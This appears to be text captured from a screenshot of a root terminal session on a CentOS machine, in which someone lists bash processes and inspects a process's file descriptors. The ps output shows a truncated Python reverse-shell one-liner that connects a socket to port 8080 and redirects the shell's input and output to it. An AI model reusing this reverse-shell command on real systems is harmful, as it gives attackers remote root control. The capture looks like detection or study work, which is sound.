 [root@VM_0_13_centos ~]# ps -ef | grep /bin/bash
root      8661  8438  0 00:11 pts/9    00:00:00 /usr/bin/python -c import socket,subprocess,os;
0.0.1",8080));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pt
root      8708  8661  0 00:11 pts/11   00:00:00 /bin/bash
root      9010 26902  0 00:11 pts/10   00:00:00 grep --color=auto /bin/bash
[root@VM_0_13_centos ~]# ls /proc/8708/fd -alh
total 0
dr-x------ 2 root root  0 Jun 11 00:11 .
dr-xr-xr-x 9 root root  0 Jun 11 00:11 ..
lrwx------ 1 root root 64 Jun 11 00:11 0 -> /dev/pts/11
lrwx------ 1 root root 64 Jun 11 00:11 1 -> /dev/pts/11
lrwx------ 1 root root 64 Jun 11 00:11 2 -> /dev/pts/11
lrwx------ 1 root root 64 Jun 11 00:11 255 -> /dev/pts/11
lrwx------ 1 root root 64 Jun 11 00:11 3 -> socket:[238954308]
lrwx------ 1 root root 64 Jun 11 00:11 6 -> /dev/pts/11
[root@VM_0_13_centos ~]#